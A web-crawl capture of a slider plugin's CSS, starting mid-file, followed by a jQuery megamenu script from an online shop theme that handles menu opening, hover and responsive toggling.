	-	IE8 HACKS	-
*******************************/
.noFilterClass {
	filter:none !important;
}

/********************************
	-	FULLSCREEN VIDEO	-
*********************************/
.caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}

.tp-caption.fullscreenvideo {	left:0px; top:0px; position:absolute;width:100%;height:100%;}
.tp-caption.fullscreenvideo iframe	{ width:100% !important; height:100% !important;}

/************************
	-	NAVIGATION	-
*************************/

/** BULLETS **/
.tp-bullets {	
	z-index:100; 
	left: auto !important;
	right: 40px !important;
	bottom: 26px !important;
	position:absolute; 
}

	.tp-bullets .bullet {
		float: left;
		cursor: pointer;
		margin: 0px 4px;
		padding: 0px;
		width: 17px;
		height: 17px;
		padding: 0px;
		background: #bdbdbd;
		-webkit-box-shadow: inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
		-moz-box-shadow:    inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
		box-shadow:         inset 0px 1px 2px 0px rgba(50, 50, 50, 0.20);
		border-radius:         20px;
		-moz-border-radius:    20px;
		-webkit-border-radius: 20px;
	}
	
		.tp-bullets .selected {
			background: #FC3B29; /* Old browsers */
			-webkit-box-shadow: none;
			-moz-box-shadow: none;
			box-shadow: none;
		}

/*************************************
	-	TP ARROWS 	-
**************************************/

.fullwidthbanner-container .tp-leftarrow	{	
	z-index:100;
	cursor:pointer; 
	position:relative;	
	background:url(../img/left-slider.png) no-repeat top left;	
	width:22px;	
	height:38px;  
	top: 50% !important;
	left:27px !important; 
	margin-top:-19px;
	opacity:0.3;
	visibility: hidden;
	transition:         all 0.2s;
	-o-transition:      all 0.2s;
	-ms-transition:     all 0.2s;
	-moz-transition:    all 0.2s;
	-webkit-transition: all 0.2s;
	
}

.fullwidthbanner-container .tp-rightarrow {	
	z-index:100;
	cursor:pointer; 
	position:relative;	
	background:url(../img/right-slider.png) no-repeat top left;	
	width:22px;	
	height:38px;
	margin-top:-19px;
	top: 50% !important;
	right: 27px !important;
	opacity:0.3;
	visibility: hidden;
	transition:         all 0.2s;
	-o-transition:      all 0.2s;
	-ms-transition:     all 0.2s;
	-moz-transition:    all 0.2s;
	-webkit-transition: all 0.2s;
}

.fullwidthbanner-container:hover .tp-leftarrow, .fullwidthbanner-container:hover .tp-rightarrow { visibility: visible;
     opacity:1 }


/****************************************************************************************************
	-	TP THUMBS 	-
*****************************************************************************************************

 - tp-thumbs & tp-mask Width is the width of the basic Thumb Container (500px basic settings)

 - .bullet width & height is the dimension of a simple Thumbnail (basic 100px x 50px)

 *****************************************************************************************************/


.tp-bullets.tp-thumbs						{	z-index:100; position:absolute; padding:3px;background-color:#fff;
												width:500px;height:50px; 			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												margin-top:-50px;
											}

.fullwidthbanner-container .tp-thumbs		{  padding:3px;}

.tp-bullets.tp-thumbs .tp-mask				{	width:500px; height:50px;  			/* THE DIMENSIONS OF THE THUMB CONTAINER */
												overflow:hidden; position:relative;}


.tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer	{	width:5000px; position:absolute;}

.tp-bullets.tp-thumbs .bullet				{   width:100px; height:50px; 			/* THE DIMENSION OF A SINGLE THUMB */
												cursor:pointer; overflow:hidden;background:none;margin:0;float:left;
												-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
												/*filter: alpha(opacity=50);	*/												
												-moz-opacity: 0.5;
												-khtml-opacity: 0.5;
												opacity: 0.5;
							
												-webkit-transition: all 0.2s ease-out; -moz-transition: all 0.2s ease-out; -o-transition: all 0.2s ease-out; -ms-transition: all 0.2s ease-out;
											}


.tp-bullets.tp-thumbs .bullet:hover,
.tp-bullets.tp-thumbs .bullet.selected		{ 	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";

												-moz-opacity: 1;
												-khtml-opacity: 1;
												opacity: 1;
											}
.tp-thumbs img								{	width:100%; }


/************************************
		-	TP BANNER TIMER		-
*************************************/
.tp-bannertimer								{	width:100%; height:10px;position:absolute; z-index:200;}
.tp-bannertimer.tp-bottom					{	bottom:0px !important;height:5px;}




/***************************************
	-	RESPONSIVE SETTINGS 	-
****************************************/


	@media only screen and (min-width: 768px) and (max-width: 959px) {

	 }



	@media only screen and (min-width: 480px) and (max-width: 767px) {
			.responsive .tp-bullets.tp-thumbs				{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .tp-mask		{	width:300px !important; height:30px !important;}
			.responsive .tp-bullets.tp-thumbs .bullet		{	width:60px !important;height:30px !important;}

	}

    @media only screen and (min-width: 0px) and (max-width: 479px) {
				.responsive .tp-bullets	{	display:none}
				.responsive .tparrows	{	display:none;}
	}





/*********************************************

	-	BASIC SETTINGS FOR THE BANNER	-

***********************************************/

 .tp-simpleresponsive img {
		-moz-user-select: none;
        -khtml-user-select: none;
        -webkit-user-select: none;
        -o-user-select: none;
}



.tp-simpleresponsive a{	text-decoration:none;}

.tp-simpleresponsive ul {
	list-style:none;
	padding:0;
	margin:0;
	position: absolute;
}

.tp-simpleresponsive >ul >li{
	list-stye:none;
	position:absolute;
	visibility:hidden;
}
/*  CAPTION SLIDELINK   **/
.caption.slidelink a div,
.tp-caption.slidelink a div {	width:10000px; height:10000px; }

.tp-loader 	{	
	background:url(../img/loader.gif) no-repeat 10px 10px; 
	background-color:#fff;  
	margin:-22px -22px; 
	top:50%; 
	left:50%; 
	z-index:10000; 
	position:absolute;
	width:44px;
	height:44px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}


.fullwidthbanner-container { 
	width:100% !important;
	position:relative;
	padding:0;
	margin: 30px 0px 0px 0px;
	overflow:hidden;
	z-index: 0;
}

	#slider .fullwidth .fullwidthbanner-container {
		margin: 0px;
	}
	
	.fullwidthbanner-container ul {
		padding: 0px;
		margin: 0px;
		list-style: none;
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.investgroup.ro/catalog/view/theme/globethm/js/megamenu.js
body_size: 962
content:
var active = false;
var hover = false;
var megamenuresponsive = false;
$(document).ready(function() {
	if(responsive_design == 'yes' && $(window).width() < 992) {
		megamenuresponsive = true;
	}
	
	$("ul.megamenu > li").each(function () {
		var i = 0;
		$(this).find(".mobile-enabled").each(function () {
			i++;
		});
				
		if(i == 0) {
			$(this).find(".open-menu").addClass("mobile-disabled");
		}
	});
	
	$("ul.megamenu li .sub-menu .content .hover-menu ul li").hover(function () {
		$(this).children("ul").addClass("active");
	},function () {
		$(this).children("ul").removeClass("active");
	});
	
	$('.close-categories').on('click', function () {
		$(this).parent().removeClass("active");
		$(this).next().animate({ height:"hide" },400);
		return false;
	});
	
	$('.open-categories').on('click', function () {
		$(".open-categories").parent().removeClass("active");
		$('.open-categories').next().next().animate({ height:"hide" },400);
		
		$(this).parent().addClass("active");
		$(this).next().next().animate({ height:"show" },400);
		return false;
	});
	
	$('.close-menu').on('click', function () {
		$(this).parent().removeClass("active");
		$(this).next().next().next().animate({ height:"hide" },400);
		return false;
	});
	
	$('.open-menu').on('click', function () {
		$("ul.megamenu > li").removeClass("active");
		$("ul.megamenu > li").find(".sub-menu").animate({ height:"hide" },400);
		
		$(this).parent().addClass("active");
		$(this).next().next().animate({ height:"show" },400);
		megamenuresponsive = true;
		return false;
	});
	
	$("ul.megamenu > li.click .content a").click(function () {
		window.location = $(this).attr('href');
	});
		
	$("ul.megamenu > li.hover").hover(function () {
		if(megamenuresponsive == false) {
			active = $(this);
			hover = true;
			$("ul.megamenu > li").removeClass("active");
			$(this).addClass("active");
			$(this).children(".sub-menu_off").css("right", "auto");	
			var $whatever        = $(this).children(".sub-menu");
			var ending_right     = ($(window).width() - ($whatever.offset().left + $whatever.outerWidth()));
			var $whatever2       = $("ul.megamenu");
			var ending_right2    = ($(window).width() - ($whatever2.offset().left + $whatever2.outerWidth()));
			if(ending_right2 > ending_right) {
				$(this).children(".sub-menu_off").css("right", "0");
			}
			var widthElement = $(this).children("a").outerWidth()/2;
			var marginElement = $(this).children("a").offset().left-$(this).find(".content").offset().left;
			$(this).find(".content > .arrow").css("left", marginElement+widthElement);
		} 
	},function () {
		if(megamenuresponsive == false) {
			var rel = $(this).attr("title");
			hover = false;
			if(rel == 'hover-intent') {
				var hoverintent = $(this);
				setTimeout(function (){
					if(hover == false) {
						$(hoverintent).removeClass("active");
					}
				}, 500);
			} else {
				$(this).removeClass("active");
			}
		}
	});
	
	$("ul.megamenu > li.click").click(function () {
		if($(this).removeClass("active") == true) { return false; }
		active = $(this);
		hover = true;
		$("ul.megamenu > li").removeClass("active");
		$(this).addClass("active");
		$(this).children(".sub-menu_off").css("right", "auto");
		if(megamenuresponsive == true) $(this).children(".sub-menu").animate({ height:"show" },400);
		var $whatever        = $(this).children(".sub-menu");
		var ending_right     = ($(window).width() - ($whatever.offset().left + $whatever.outerWidth()));
		var $whatever2       = $("ul.megamenu");
		var ending_right2    = ($(window).width() - ($whatever2.offset().left + $whatever2.outerWidth()));
		if(ending_right2 > ending_right) {
			$(this).children(".sub-menu_off").css("right", "0");
		}
		var widthElement = $(this).children("a").outerWidth()/2;
		var marginElement = $(this).children("a").offset().left-$(this).find(".content").offset().left;
		$(this).find(".content > .arrow").css("left", marginElement+widthElement);
		return false;
	});
	
	$(".megaMenuToggle").click(function () {
		if($(this).removeClass("active") == true) {
			$(this).parent().find(".megamenu-wrapper").stop(true, true).animate({ height:"hide" },400);
		} else {
			$(this).parent().find(".megamenu-wrapper").stop(true, true).animate({ height:"toggle" },400);
			$(this).addClass("active");
		}
		return false;
	});
	
	$('html').on('click', function () {
		if(!(responsive_design == 'yes' && $(window).width() < 992)) {
			$("ul.megamenu > li.click").removeClass("active");
		}
	});
});

$(window).resize(function() {
	megamenuresponsive = false;
	
	if(responsive_design == 'yes' && $(window).width() < 992) {
		megamenuresponsive = true;
	}
});